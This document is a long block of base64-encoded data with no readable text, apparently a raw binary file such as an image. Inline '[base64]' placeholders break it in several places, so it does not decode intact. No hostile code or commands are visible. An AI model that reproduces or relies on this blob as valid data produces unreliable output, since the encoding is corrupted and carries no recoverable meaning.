Ux3BUYM66p37zrqNjyP81iPo4ClOoz/A/DwHcQcm/9KG9tyR69OxLE+9OSAm7ay2AlgUQlACxzsE7GnULCwVYyk2WnYETRQp/2M7DmR2saj0J0U0MfTxiC9vCRy0C9LBdNuFCPiLw/h7CNyvU++FWPmL+Srn1RxWuur7j5HTquFf8nNE5GMJb5F02nO3Pr+qwyIttStT0jDGBh6oftU52Bb8GALwCUq3m/5Jg5vBO5BJhogBBUlAdVsBOPlINuighovKw1V38pADuIYsOvgAvuk85aeKyAPeMXQzDaMaer6KaBOeA7u862MDjtcEMT88zSfkAppCIfr+y7/KU0A6WSEK4c0BQYCEE+cpigeAlLvLY/04vKW/xAaCyIcq/UQsdHsMlcbzfbGAwEH/Qfo3y7+cgBu3y4WMC8qV//sUgPoDwgKf4OEhYRnfzWIZx8tjo+PH4QtUC0RjSMtIyN/nIQZFaCioX8Zhp8CpqkFAgV/WgKEWoV8g0Jat0J/TVJNuoW6QsLDwr4YQsfHf79/fBh8zsjDGCJNJRoaPAkyPEZGCwAheRshfycl6AQEf+rsFO/vBBQl8yUnLhj5IoVTPA0NIniIGEhQxJQpIvJhcOFh4R+GfzwwZOgh4sNBGP4ozNcg3wIMCwj14yEBBw8bBRckBMkx458GC1C8oPDCRQNDLjRu3DklQQIJEsQl6NABzqmjgxAoXf/KNAQeODIGLbBx0MZJqlMWTLHBVQKNPmDDigX7p08hs0jTql3L9igVKm3jpn0L4Q8SKmAg1JXL1y7eA1Qm9B0MWPAEuIMOILUwmJCgt38sQG5caMApKEwITR5UQ23nzh8k/YFE+tGf0JJafLikaVOnQhUGkYpdKFUs239aFcoA648r3761CH+1bJmwXSiENMGlhQ/zY8SiD9t1LJoRIc6SCSnRxAUFbCVwdMDg7RuAEyGUutFwroS6dX8oyIMXTz66EgwVqvyzL4e/Jg3wgBBCBSGUj0YaNTRIfjlV1OCCO220AECEWMUDDyYJVJAIH62kUEcg/THTCyXc5IGDD0X/[base64]/FSCNNE3wE84x2yGCAQgkowLMADjmcYAR5u2KQwwbj5PCHPeiwY6w88yHr3n0nNESNSv3ZgIMeAI4hoEEbGqgTghigKJFF+Oj0YUswQfsHD+diKMFJBKb0EYgZceQdTSjc/[base64]/jV7dFA/FmFwxQA8jDGH+0SROBHCC4IrkXbtvThR0QyXtWFpFc+0IQbdTTITQ3Qd5NFFam4IgY89DuEDSFsMNTAcRW8FB5Odf8Q5B8Mc2WDVkZ6daQEFCuZZZMp09kyxylDcANeGos8ch9bULHFH9NHP0jJX7YcASFsZky+AhbUQcX5KQvyARV1/[base64]/gQ4k4aQBTh4cCGQSCKDPBAMN/hIQF4EJ4EgDSI4wmpKxH/i9hJmgc9tAzCkOKLUvfOt5eRdY8Ne2nZDRo5Mja8D3zvo2THureFA3CSEC/DWPfq1z7vse+UFmAfZWrQGc6Msi2tDBrQAPWBPvXPlkaDwp+gsBpMOM0QsVkUbY6yignO4lKdAs5whIOLDOKiCWELVS7Q9gtdUHMXY/vDdaDjAsQJYyDvoB3dAHCiE8XwBL/aAALW47cSECJZPjQcAfCDjvwMcSAHycKFaPCPKdDAiBsySBOfGJFxkYtIMEmowkR3LgsBNKBO9JxCNNK6d7zAAwuoiLNkFyDiydGGHcABDqLCF98pRQY+6QAdBtEjrWzln4G8yhQIuaQnITKRjSGf//j6IMlDfjJ6JzNTH3QqPvP9gagjE4T74FeyOqTyqadszAsSQQgmuO9n9zNEKxMxtEak5k8145/RNCEbSlzCNbFBIAIfZbUM4MY2bo1gbiR4ik25whXCyYVxlhG25ZwKm75AGzAyckJiuEAIhxXGGGpFDbo1ywO6atY4eWDDDYSEWO6Ej3x6iKx53gc/+rGcQ/uJA31eK1sE+UNEI3STFSnUiisyVx9HciGUEEQloXuJighR0XegwIkFVeOHcEC5MaA0DyGggXg60BeT4igBUDlSkDi0Fa/skQbGOwhNLXbTm+KULyHzLp1C9oe9XA8M4hWTl+ryMfFt5i3py5gFJP8jMshANZWRaUwNMmMnMG2VLT47TS2/arRB/KxQlSBrBSgBibO+ZlGMirCEJRWp21zNFaaga3C2dkFpKqcJG7ymBYthiOtY05on6I43hZCFa7ggIc2KMWQbcg4MvJFv6DjHsdiRLM7eB3H2hNZB/oAFLu6Ctl4sEONmtxHdduQfVkwoFok4iK2UDqIigIlqxdVkisbtHU7caIS0QjkRtEhHHSjJSJtr0qfAgUd7zMrDeBAx4nHFYTQNy/Oe9F3K8PSSKSNfIyEQvpQ9EmRGNTT2BtGy7/0hvlxSgE4FUcrv3TerfNnq/Opgp/7qCRGhGdofRD2JmvlJl5Ro2tOgEIH/[base64]/1LfsXEGAs0uhCvRGWU9tvpw2zhv2sJayOC9gGin2bUR0t6gVtQgaY/rROhcXUC09pAB16tUpjyDdaSOQu7/qKZqVJONLtWtsBa/9MW8UKs2ukphAJk4TsuCEmMZWyEiBhhhnA4KXuKFbjNdrZwPwbt4gRaRAwdEd1TUPfpNsTkML5kQi95PBYVX28tCggLKeFPiFgnLnj5uwmuwwjBVaJwlIYgBApfeAIG41wdQZxIc2ZYlV9KAzrk2aYb9zhletoxpIJMSxOgHp24Z7JDYlL4dPI9JuEH6SgpXwEwr1J/FbBp++0X6EjxE59So/1R8+k0+wOgI0bwhqanVcK8HIEwGXXA9e+m1pSitSF4DfZfoyrYgvXFIPR/[base64]/R3dgplZAI1ABunR+sZF+r4ZAoCApk1J1c1V1mVIqeFULnzIdyrELUtCGtjBsp2BNh2UNAYgffPAA8YA3JzJ31qY4f+AGS4EF9eBO3LZZfmc4gRdklpNuF9IB/hAgXeSBA5ERjENvCFWCWzaChZBahmAQOWA6YET/b6/DbztRCDEBNxSQE4RAcNSAIURxIUAhHkbRcAWjBtBlhC+VhEtIAyoVcRPzhExiMVLYF3/[base64]/[base64]/YonjQsh/7kIxjtIwwgQHOGHexo4u5+CEw4TAnoS4wEpd25BN04BVAQmfi2EZ6SQe2d3u4h3KAeRQQYEmTCSXW8/8WkKQWlhR8VTJUb7FypwABB/ChyNcXdbGZSMGizvcWc3gK7OM+7/[base64]/[base64]/haIMhmV/SFn8GaOrYMlTAjmoBFlCLtGtholj7B5IptWtBo1Z7FGuiM50pmTEKtuxTSvjYGDRaP1uVM59B/4drgZpFB5FByj+FUkDnhzTg6nQHJCkjQAZMI3/p2pvyx66sEKV15SnDOULIAE3CFom2kInDkq/4sR1NsBA5SWMRgaYz1i0EgAXWGQQhEAQaQE9v+k4SmLo/pkaicyGDIB6Q8wcitS4nUZUZK7JV8rGD6p6nsIxQxAMAF077QA05QIt1Y04eoFACpVwzSxnOxY2c+gcrpVLUq5dphl3maEgUSrQWiqFgkKJqgQRVO7Rp0Qfe2xc3cBis6o+nYL5vsbRqEV9IcBi8mhY0CgaZuRYRALWkJK0B+b7w4782w7/Pan0yapqDcAZB86NHNwmZUAl9eJFI0XRX0HSyWQq0Cf8Fm7CbIEm4Fya48/cKzuEcxIA2GABi9Wps84o27qSvM1m5svIOCmIOjyVjFhEEfCO6pAuB8CE4CrssSlkCYmY5/fCUUclG54mntou7uat4u5sWh+orDbAGLzAAJUADFSECEuAGCjERHBGz1EhSNaupq7dSfwCqaOyzCjpT2euX3Fu01gO1YMCFVnIDckzHcgEBQ6W+bAC+hrC/70uicgHIeOHH5TU+cmzILSrH+XsKhIy/ocQWjCHHNRDJp/AB9/sBOJoIncajC3kUPFp0QdonwMR0E6ZLwCQboEAKsmkCGbyktjkIWUBMiIsUnDLCzVQLJ9xXzLAMkpuJX9qwGKD/BfCQDzx5gPfyWHRjBOpElxsgA9B2H9w2LKn7Q0qJOA8bEpQqi8QFICFFu7aVsbfbsXHBu+85ZYOKEbibD8KlERwyEyjLAx0iA25wL3RTTq6lElvxIv3ivCbFjdsQqj4LqhDqFTK1XdBzMW+sohgaGGzASGSBBBHABvQ7AZB0q2xxj+/70GeCFhINBvQLBltAFoPR0BYdAWeyFx9d0V/bFmyyBRVdBxGA0oMg0RFQB/RLP5TxrDj9FhNQB6vhGFrb0zDKrJxhJ2/YafYTF7GkP3sywRKWCU9XCFcgYaNQCoeYwSaQKZMyy5ciQYjYKbPQHAXQQazCKhmBNvWKTWW3/[base64]/Szd3CXQd1wEqJ0BlJbd51aN6xFGoTzHSAUqRqYTVpFZtYrQoCUAFsAAUenAFeLX//XVfBoRHN0QzG4Ax9JUKWu6/W0ODNGR/ykREVkcx4HYrokf8HCCADoJsDOlksRslt80QAKJCd+OEsCRGoEYuezHUT33xlkk3ZMO6xaYEQTgyC6rkWUTwVLqABd4ACuSgCQcADJT4RGwUQ/VASMmAF/nygECfQTUgUe2Q8t90AbfyXvN0YZLG/wT0BYIC/ikwZdQHcWw4GHA3dhdnlws3lXl5ex30UihHJB6DcdQDSPg0GddDSgyDASCEIgrAFc57mdn5gf8Cs/dW2S61Va2GthSCR/zMaEVxAacHKsBkKF6wKSEMGnJApsZAFWUACWZApszzLAl4LfHDWztAql1sr8+qSy+nWQLa6n+gSHoDXxwtZRhAEwBIEC1h3wzIIqiiB82D/2IctZtAiAhbyumf8D2zkBhyYeCjOedB+FObMDzU+qAdyCk3wLQSXggsAbRQQEH+QA0EgAhJxDy77xasNlTLQg2NsI3ekBjP75MLzMNk1BXpA5W0MhVeujkyiZ4e024MBFr59jonEmISgFwfQ5mwhrNk9Xw3/aOAtfWtYc9AKypxx1KzkaQZ88TvTwPtzYBqZCRY51acwG6IwKbKZ8rz5tzeABqgwyyQgAJ/uCqJekik5whoBDXxQ1nADYsKQiV66nIgzK4cdD9pk63UTWdTGLzVE2m76N9TsHjzGDvQAxD8mbtTAOFZBCOLxD6V4nh2I4rcL48nonryLLSv4RaqV/xDcEkUXgUaX22TxwpZ1LU48gEMOKxGoDSJGThIzm42vbVI78uReQe9GchANcO8Ire/ku++O//gdw/DEij6Mkd1Rcl9LreeDkBlG7baZ0Rl83tRIwUrW2lWCTgjDNGGFgMqwySiFqK73rfIYHAGYDhx/[base64]/wMGWEMK2FgcWuMfHlki9CsnQ0hbQf8m8NZLZTH/Zttnelgo1NR/m3We5LX9vkuvrf1C2FRmT9RV/9fn5Gf3+GQXi3bhBxoSAgFkmJcyy0FaBhwX4RIzI58EfCiX+NBHC8Y8QFx9LuHBRAgVJkhRS/sFgxIORExhOGDl0ooQEN5A2hLAiiUCJEj4JCBVagkJQkT89uDB0CIOIpyL+2Gj0B4fVBk3+yHAjoREPVE//RJXUgGzZBX/Kkq0UNeoUqE8VNYjadKVdF38I4d3btG9TRTxEUGjg4mkHHIMG6WWKYS4jHDL/ZGwo9keTZQSdpNqQOspUKC+p9HxhBat0LUmxKKtezbq169eskcleNttapWu+qOn+I63XtnCTwCngTQ54peHoyv35gAtfBXh/8P0ZsSsDvX3S7f3rd/APGigEqRdgWEDAH/MKKz3EUIC9ez4iHqCggILjRyEZ/5TIiuJnyZ8pUcDSTDDJFBOBOeBghRshIBCEUT8R8MdQQhl1lH8jMaYIXIzwUBUOHUjQQFky4OBVYG09VdaII6Y1IlpixUjJU2+9BdcCC9SFwUp7KZZXXok1wdiOjc31FA8EuOCUCIdhoNRiTSWCCg+QSUbZZZrAIcMUUtHAAw0SgHnKFF7o0cAd/[base64]/IYWOoJYc+atwkjxZaTguazmPpH5a2IM8t0tGj9D65fNrPqBmUWkAGZERAkKqstipJQpU88NADfLAnQnsFiIABRk2AZF8J+DXR37AApoSssiwdYsQfWJRohQQbBKEBSUJVW2GF/mG47SHzduihVR3w4MJcW3nF5eRrpWX5immlKKNbi9iwSFwi5EgkkZPglddIqCsZsF8bEtyAwXljcYgh2zaBSANTVhlxMRNTnEACMtARJg0b08FxmaLdAXLIbMpymsrQRy/9a3xasidlvU1DCcu4cDOoNod6Q07NxyG6HNEfBE0JdJhacjQl91jXT3Sg2jJqqf0UgD8J46ExkBz/[base64]/5YEgJojkeQgoCYt47QGYLAAD4cPAXaEgK0LICkkg+Lb/BOhufrEbTUTghg5gQUEdGGFGgDKUFBKlcFYc/xgQqcI4xzVBBJELIljmYrkc6vByZfEhEAkmxKYYQi/80gtSSJKXJa6OW3DhwU9EgIMQ8GCIJ7AdIhbBiA7IIAG7E0YXN5AAGpjiE3QI3vFSobwRpbF5barjLyZABX5OwBdUmMQ/A8oaFvzhnyxA6AQSmtA/GFSfF9DFQ/U5PTzeYgRDo84e7VEJfRjSFiTY2h/2h8hFZgAKeUgpJCWpEE1e8gFZwKRMsyACDfRnXBvRSLawZUEMprIpL5FAEHIggQTkQD9IndC0LAQhww2pdUeiSrgch5cS1fArYJER5nbYrsyF5YdPwYINspCDuPRFKTHBC4awdRLVLbEvoYNKB/[base64]/[base64]/bT1garzgDgR50QRlBokIcCCEHggzpP0ZQGMkABk/Mq73n0xsXRIwA7kGRrRrJg0LXbTZOnoT85WwtpxauhoHTqJhi7UtN+mxI9RVltu/8eW28FYMiUi+tByM7k17LMo0gp55V54OWoCKNWX60GCMffbyyQQAgqkIIVP/nIMOCCDHIIwXQ/GGZNYGMNFhFCAta3VPyoZy6B/ypIcDDUHAJAELQeXwvJy+C+JO9GHcDCFkXjcv6OIyy0GzNUefjWqVEqw2ajIYJHPMluoU0xTVpfMsEqAJEFoiJMIMesr8pVBEpsYJzwRmRNzTA+gMZNj7cm8fL6YspSwMYy7zW3S4tiz30btuMk+J9S6dhIRja27hfH2P7DWoHN/ty/[base64]/QUWUAlbRYCkAAHDyAFfJAFmvQ1EcER85FxRAIARnAsqnQCPCADOUAU1TIhRoERKrRCMIH/chxyIlRiaS2oe25gAzb0FjBCCZ6GTDvUGD0UI1OQA43gLIExF0NHTaxHQW21YW81e/[base64]/X/[base64]/swNXtwpa9wWqMP8aaFQa+NQ8cqRjYcd/+YcyCWhkpqWJPAaAl3gyRhZ3S0aKuCBbtCUFMnlkMklRTtAaf6eTeZQLV8YpWlZI+hY1R6k/AYGLI6V4vth4buMR9aGUGvFJLQhrbkMBWZAAcJAHcBACG5CeeBACeIgCGrAjlZQDDMRAIiCf9WlrSRhfJ/RoQAGFEQYXYqE4f3CG6KiOAOZ7uEBzPESPNmKPkBEEUKF8acWPO9Vnp/NWiMAtYsFXODAfMCUCY4ABH5Eh4yR+MpBOwLCZhugJEqCIW1eaLnAHVUABGzl/qCFHnCV2+iSS4uaJQNaSdUQBT1AMQlZ3fgB3NckLMGkLQQMdsej/gYPEUUwTeFsWELQSNX+gBYx3lItXnb7oi24DmUu5lEmUOk0ZpijQAEPQAUPgJVyCe1jwQ2NZVjlQp1iwABJSQhJyLUEBdAsjheRUjjmHA4SBAlh4l29xOZUDj0XSqCwCFZJQhvaIBUGQB1igYDuiVj/HU80nfZTJOm5Bam4gAy/wKgxEK32GVohjoijKC5ggiJsgWOzkCaKgCmZCmqugPAFCo/fUJpIoPSW5C8FaR3wQbkDabcMaDNJCCcVpMuc2CQOQCz5aR6xICROYCxr1HBooD1TWgcv5UR1VKlnaZSEFjOMKjOiagin4pV8qCZD5nS7YgiaBOpWZNhqBFS0Y/[base64]/[base64]/qGWbBUk99U6b/EVjRCXwgYwFLAAVhAE6/hVliu/GEQYfAmpP9QIbuC5RrJga9VWIpGYTdF0f7AhYgUZL2CMfHBXYyAEzEeifliFPVsZk/Cqk4CihHgZnMAxibgKo/EFZ3T/B8oro837As4bfzZaxUk6vd7bC3wAJ+XGbr2QgN1rCWGcxZUABe2TnJvSKYSUCySwB/[base64]/w90bK7B2AR33AS46Itq0ccp8YMOhDrx2C6pcwfzCrrjMgYhkAeDtQAXlBHdCMkn8SRwhV9vacGEOh8YEAQcDGBRAY9lsReg/Dh7+aghC4MdlMqYKrpshRRC90AC4xRGcoZjoAEisBGNiQG9DIclinDmVMSaoAZqQAdEQANE8AVfQATInAmCxQmdAJE7wFjJo6tJ68TNuwYpcbdLS3/[base64]/AHasCZvssJEPk7xcvEo7G8ywvN02zNd/Axz+t1ba13A6BtAxhkL1neJ1OtrMhaQwO28iBvXStcurAH+ZYBbqwe6Huuk/DX/KwRjNQAgU0CiYqOCr2rAaLYphOPazESBADZDaB1BNMBViDR3ciwK1QChSBpGt0hlJphOPBdGCEDF5uxI125n6wvKc1VG/JDYkXbefBNqAYw+8JnJyF0n9oXBXYkVTEGL4DLQqDLThGi4wJXChnMP2v/3dPNmdIdMU3+1F+UANdNB17AxDKqq0gbxS8AzUfLq5DI3iazBpjoC6H1buXmm2IOPVzrRxn4W/M2tpYw1+NqXCE1x+zLvvyj13acFfJLAgSex/48BiSAF2Kq1QN9BxGeOgKWTCNSphO+AGayAEeowBTtfBsuEqqKTYmTBR3yB3LgFTjgAlKsAW5A2qiAOV/YLw2g2p0mykVCyj8UgzkgB3mwfTW+L4rBqYbpsmK4EjQSgx0wH5A7HogxUlT0a0AUzHtLMXCgBl5QBV6wA0QQ3b3LmUbtRdZ9Tjtw1d1dBX8A7lL8AvWkq10+xePtPNr8bjSmvZJwpFm7gJVgzsCw/8VZq9brMwl+tFGSMLYdiAtYmg+logUAARB7Pp1Zes+e3M9ZSuD1+0uEjRcKTdCIDc10azp40SJoQRhOjDosMgUj8k152oaQnBigWnsxSLKhTmoSQAHVTAEmLgOiABU6FHx3kRdPSWCyHlY8IAG2frI1rtof8X05niEv6xSKMApZ0AFT8AJNSbCbFxhNMBO/TE4ySH4UEwJwsAPSHu1VQAc78NS9qwmeoGzJE+7K+wd38AfUTO5nlBJSvAZyH20cCRvEECc6GifR6gvwjr1MluapKMYRaM4GgO/UiqThi4EYBbb/7oH00/gglYtbFjUPgaXpi0B8ra7jys/jEthpAf/ogk7gqACZam/YCn7Yd8tpONIvI8HgH1u7/IJUmS3T9iVOH25qVBJdU1FqXq4VIW3aaZG5lfkjmdviAMqYpmbrc/UUs0P0SLHDyS0wPfQWCOPyGlCxuqxrI0439xVV44f17KT1ROAFXk8ESF3M0j3d2d7tYK88f/AFScv2bC/NjbjV1MzV0PzVqZm1rwkIf4KDhIWGh4iJf05OhiyKkJGSkU9/F4+IlxeDm5yFfoqdk6OkpZ6HLX+pg6uJFRkVFX+yGYZ7hSR/BVqCBX8ZvgUkvH+5vMTHglpNgk3MuSIkJA1NU1MuKCh3fxTd3t/bgi6CDXpTDS7pKOnsLg3vJ4X/JfP08y4nLkYuGPwYDSIAAU75w4MHFit50NgoyI3anyA4BIpYsOCPv3d/0P0Zt8/dxXfvRPwDKChHFh425OTBMU1EP3wuStxLh29jPwwWXWIAaCNLhyYamgiR0gQLjgckcBi5yW/kFB5/cAyREQJPggQbEhD5U+ULHSJeiID1QpYGHTx4ptChw/XLHQpVur14UaXcnztz16x5QeHOnXd3+ggeTLjPH8GHDxk2xbixY8eYFK1oZOCxZUEDDGkANeiRqEgsNEUSNeFyYw2mE7WAkipVrDeFZMWaVasWpFzA9uQSlCEXid66SOz6o0Ua8T/MkjfR0oBEExIiirVsfm7d/7a337zdIdB3Y7qMC86l67a9HcZ4f+rViykTH9OAAqecNIgwSA4eY0S4aIJiihUeAi2A0Tv+4LTRgR6BpOBI0Qkiwkk5qNTBAgA1wE86MpWAjz778NPETf/[base64]/dVlYYeFKQhiIju2WKGCoJlZIniWouYfK2sGJ5uIUIGyIHwkskmfl1hiiJmbiEZBITnrPMgTUrR88yFKI3KoIB8Q0kIFriEiyxW0OCpJLrcMslttxRQjDC/DDEPMbs4s4wyo00A3zT9TMHP/xzrcqKodAXewU8453lHAHa0x4ZorPel4cIKvwAZbEA4IubFQfuMpm4MIA4kULUYZZeSORxmB9BGDg4iABUoSBvSsd/i415G6FAXkEwoaZCG7CVIQUK+LU2AgIz+/1ojDjWRQNTAdOxB/cVdCTkwXHQjgYaRf29DVgBewPrlGX3pgqeVcfW38MZdfJkYImOSHHPL3JF/WdCScxWxZmyxsVpkjA/jBxwSRRbY+ykEj2vPO/RsFoT7TGPeVKRFtIMXT/rBAQ1Rtaq2BDSLAlgFYzCIWFTCBLH7BwUFUSgvAMM5vhFG24hinGchZztpW2IRxuU0ELbyGX7Qhl+xghzx3/3GHCLDkghv2xQV+80AJ0jO4mNyDWkzxB3wot7g2bCAPjivIFCiAAgpMIQiUq1C0CnS5aXHkIp/LVkhC9wAe5OCJOGjORAy0n9Q1wT39sEhT4NMBDGhgAfASQBZKsCIsYGAIutPXjJhIg9/hiCpwuErxdqCG4oXFYURQA1rUADGIzeUO1LOYXu6iB7L4JS/dy572AoM+kpWsfIM42WJOlghWQmJ+kZDTBGx2s0fYkmaJeBP8SsMCXjZiabn02SkQMYFO9M9MPDPanf4AS2CuoDEEFEQNCtGa2LwBg7/[base64]/AgSbTgYQcT4wpcMOmFcLwAkzTwQpaotBcCdHIKWkVH3lxQSvAhRnzmM99ZTanW9J3prX+YwCzlmrK4powKL0sN/jrzB13uta9s2ustccm/QxgzmcIUjSiMmafQRJMQjEUUMJfWGllAkFHYFIQ2B5FBWmAWnN6kFAi1sAtfgLAAvRGh2Y7/ocJ2snCFnTPV28SDjR7WjS/47MaBGnAOsebTn+nxgEDpIbiY6COJ7OIXD3DgBpUgwA34EQFEszBRLQ4IJxaVVgM8kFEwetRyDRIEFnIggYUyayKDSOlM9CHIflgoIDSQKQqyIAI+CAANQBEBDjSQlMPtjkH9+p0MBkyVBKiBYEYSksW8EAUjVYErVajLF/TwhQffxQtZ5RhXr6oHh2FJrNAjZVnDF76SjezEqzyx+MCEhFGgqTQvtutc6xrjvEIGl29CUy/z99fBAvbHgMXEm8S0WET9yU+fYSzPAOiz/hVZmImdrGmmKQhFUW0WU9umIKCAWW06aoO18CylhHNO/[base64]/v8Ctb/5DQjfXDaSr1k6JI+znLn1DpNajp7bk7YNWTU0a2iU0D0ELhGLWILjIo5Gf/AdpIMgBRGQAYZAHMNPLMdp8AwIWp9W0E4+SojxBoGhLkcvG22C3JwAJD8aKIE1CvAAE2RBCEPDAexe1Kv3SEAGQRjwVUJA7AQQm9g7SDDCIjwXg31hqn8gAg2+MO293KGTWtWSzGuI2217KX3lC5PIJF9iEveBDaQwN7phjNd2txvdjRmsj3+847/STPT2pve9UxNZxhrcyXwCOJJf7+/au57gCZfyAhcYgRpErcpbjjjwP4tBDGKNNhvv7C9MENpKkcDMJhytFqZPfeqXzWv/mApbnaNxuWkUI1t2TkeevcEXPus2b7xFB8f8SQAC2CpXxdVQh9oLrEYbBdI4oIAUptEEF7wAC+LSRRzlLGHkaVwkIDAVHQ0CIGzAUDYwBRUyCO31IcjBO04BILEGHSLwAFmAA3wgBRRgLxSgAR0wBu8xVCTiLzLwBzkSBDwCB3RHMFlVYXNBF8/zBQ2wYEYybRzmBa+CHTUoc9wTF3HheI9HGJVHeUqYhIYBARBQbnUVhZ8HY1SoblZoV+9WCCygS0E2ZIQAP/i2evk2TAcHWVA2e45VcIhFQLTXemdYhgoHCcIHQRKXZcV3QRdUCxynQZDiceE0cmdWKbpRfdW3/1rt5Bxutjb8l1Fzli3jwn20NTeKZzcPRkVBpwfsQB49NA6CQFzqkTq1wjqJszhuEARBgFNV5Ayw8ztilDkK4oqegy0gIRJL9Af3kQMLZQXWYCoLwA8WUYHqshMU8hQABYEuUXYFABRZYAJV9AI4gAP78oykViP/YorDFmwGlgBJBTEGYyRGkoPUgxeGh3hZ8mDlR36LBw5GCDKSF3nu2FbwiITuZgjnNoVXSFf2iIWj4GO3JGT2Bj/9CG9bSHqndwheKAn6VoaB8m8HFzSOtWQMaXAMOZG494ajQG6Z0Huq0AJnEHGtMYcWt01QgE0heXG24YcVhFre5E0kRIjkVP99y9FO0vIcz9E2LLQfzpARtCgSkTg36Ihb5vcH4SFW3PFDBABQAyVE7rE7/AAfQec7OIAGQUAG3BAGVIQCDRCCMpBR5MBpsRh1n0MhrpZFJ2EUCyUHeiA7ENgPgkR/v8IDU1ACGtAfLlFfUSEEQYEDaNcNaMAD62IjESECOeA7//IHCQAwwpaNOxB4YkEWbkFVejAXnJQ9MZeO+AQ976AH6zhibNWZ7wh5fXADiZBXU7h5Vnia9ziPk+CPqteP/8hXrumaqXeQymSGkMVv/vNvThZAFxA0bRiRURZZcHiGj2UZW+B7Z/ABqRA1H6kKGDQ1IymSsvFlJ9l8tfAbKyn/ThkwiIU4fTHZTuC5NsjRNovoDOngDNTAfTyJDuL3FnzGPeTRPecwft4AUDuXK4FzAu01dcAyOhIQlTJABiSQDSgAglKAAkMQAjBUEQviip3DRR+xk2MJgfSxUB1gDWtGLvmCE764EzvxFA2gAS/QQseIASZgEfqHA1rgDSgQBA/ADwAIIPBREIV0SA+RI4kpbHQwg3hRBV5AB3owMXWRPesHF99AhH3hF5n5KuYwBZvZJefzpNtGJsQkhZtnmqjJblqqmojAj2GYPzu2hQM5pl4am18KCYRChrUXnMDZm7LXm5hwWG7aprZHp8R5CsW5cInAe76nnB/5kc9ZWXY4/xsjsE2vkJ2Imqgf9JLRB5Pg2SnO8U7O0DYZYZ7skFHlIBJ6QDkNYB00Z37g4AJ45kNICX/[base64]/6Zu62WRz6pu7KbGvJ5G8mZtQhnB5OghPcwFb0Hu+pwofcAZ/[base64]/u6SBABLdZipvsH0Uul1iv/CNfrutqrvRFAJt67vd/[base64]/zxnI8x3MsunX8xoJxx6HrhHzcx378x4Ac/8gHMMhOSMgQcACHPMiKvMiM3MiNbAEHYAGSPMmUXMkWoACSjMmXvMmYrACd7MmgHMqirABMQMqkzASoXMqobMpMUAOt3MquLL+yPMvTVAP5e8tzeMusscurUQEjyWW/[base64]/kT1l4YOi9P8OOKggIpbGMB3T9xrINF3TNn3TOJ3TfIzIjtzTPg3JQB3JQi3JkWzJRk3JmtzJnDzJnzzKTl3KNaAAUS3VUh2/VU3LWB2/LeCn+Rs1UWO/HskauFxNdnhBMXuoxbySIrfWytxaW5vCKfxabmMqqkigEKw36Ve0m+hD50ge/4CJN1Qr4Dw4qNpSL9WfRsFccsAG+tEEyfgNKRwNfyA7vBXQ9GwhCPgPrZOAS5QDir1QCGAFQ3AjN0IiLtEEJdANIppTGRUQQsGtxAozIqDEqsIBOLABbpDRvDPF/lLFuSoDiZujCeAwWvWYIHAHTVC5YjwFWdXcRPphfxHdWeIXZCX/09Z93Y6n09q93dyt3TydyD7tyJC8yEFN1OV91EetyUsNypfsye3t1KMcy5481VFd31k9y1sdccn5B743Tcn5AQCenLfsnBd0h77svxpHzNl5Bcyn1qnlZozKs1rw1kH7WtFgUtRQRd0gze6AqUw3nyUgMel4Pf40BQLini/gzYONn/ZwOO/RO8GCA4+WEM6BArvQjIvnAvcyBVJQAsnyIpZdIRchEgLirQ9SiqCNAAiwATIwBCX1w3Kx2ihQAs5QIa+NAyGQB1kxgtAhBaA6gjiAAH6kqiHMRIZkxR+doztaJGNMxhiGYc09r5brFzgo3SGWJdid5zDd3Xze535e/9OKfMjgHd49HdSDXN5Fbd7ovdSZ3OhK7d7w7dT1TdVR3cpXbd9ZHXG2PMsAPtb5yxqvUeD9W3yFWqgj+b8ZFMDYKXLX2dZbyx9NQOFxvUKmMgYMrOGQHcELwkOCJm3Xg1uHx9B40c3gLDj1kDoaYi7vAR/zURBokAdtIATSRVq4Xn4agAFuYHb8IQVEMds0WhBwaeSL0wFX90QbEAJoMAYfKJeWyc5Vjp6ojQFNnAdwkCIZmJVfXqA8YAVypNvsshACRmA4YlRYLANr4TDEjfDELefwWrkOjy0eo+cSP/HW/ecWv9ODTujkvfGI3vHord5M7egiD+mRHsqqTNWUXv/fsHzftMzfAH6yXB1xLlt8g3pN/Ys1WAMLxycbhXoF/2sCDe5NWVApzlcMEV4Gqqi1dj3rNWlScYMNdpMNsrgAeuAB1wyUi5d+HjDs3/y0RQSKq6rRlNPsONCAWYACJCAEQpCM1W6rORCrEQEdWiAEBboflPMiHTDaUQHQzygVeZ8f0qUBa1Ct3iBQU74f/gC0ziAE1YADZJBIktYEVARDCU1+B4oBJaB0/r6q+rw4AYq4wZ0jAr+jCU/GIHHnCuIWc56DrN/SnUvxsB/7M33xfv7dPK3xj8zxQz3URK0AB+D7SR3Jj97o693e713y803ppozpLI/VMM+Rni7zgzr/6hgEC9VvkhX0CgyeARpkAgz+/[base64]/gNXy53+//zXN0Z2KegwYMIEypcyLChw4cQIUicSLGixYsYM2rcyLEjxQMQQIo8QLKkSZMWSqZMeWBly5crLcicSbOmBQUy/3He3IlTQU+fQIMGZaKAKNEaNRQgVYq0qdOnNT5E/XDmQ4urWLNWaLG1gtevYL9mEFthrNmzGdKqXWsi7ZUMb8eklZuBhF0tePGCgrWsr18UTaaQEDylgYtYzhLbctEkYMB+lyiscfbCnwh6lzCc2HyihOfPJVx0NnKCl6BDhrIowsJGTgEpWbQIWdWkROI1ItzgaINDxN7fe4X0lfLX0jIKfRm/cpUKeINgY2gMoTNExg7qQ7I3QN6Eggbky4iDEjEmiwgM5nlpK+1hm6BuNnhIwFEuXTh06MrpdzcFXjwvAAKoBz0DFUjPPAUmSAFEDDbo4IMQRijhQR5VaOFEIt+FRJKGJ3WIkkowhUhTSzblxNNMOvV0k4pCtShUUkvB6JOMUEHVQlUtWJXVjlh1xVVYX/[base64]/gFSCg4SFhoeIiYqLjI2Oj5CRkpOUlZaXmJmam5ydnp+goaKjpKWmp6ipqqusra6vsLGyhze1tre4ubq7vL2+v8DBwsPExboRtcjKN8rNzhHQ0dLT1NXW1xEf0drZ3drf2R/i4+Tl5h8tHyPqLSPtI38j8vP09fYjAvj6Aib8/SMm2vQT0EaAwYIC/hg0+KcgQoQP/jwQ8CBLxYsWH2jcyLFjRywdjYjEAOBBDpMPUpg8mWNBihwwY8qcObNDEBk4c+Ls4KanGywvc7iREcSKlT9Gkx5VyrSp06chkv7p8CfEBqt/cEYNEcTqhq8hwoaAg4OABBk9g3SNevWr27du/9HKsMLVigwbaq1cFSsBhwy4WxMksBLE782cRYkqlpsAzgbHcK/OtdpBguXLmDNrJmSss+fPoJExS0Z6tGnRqEsvG516mWvWsF/LJj07GjNorJ9h212NGzhw3YL79qZtyzfj2